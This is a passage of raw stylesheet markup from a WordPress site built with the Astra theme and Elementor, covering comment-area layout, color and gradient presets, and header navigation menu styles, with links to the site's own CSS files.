1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
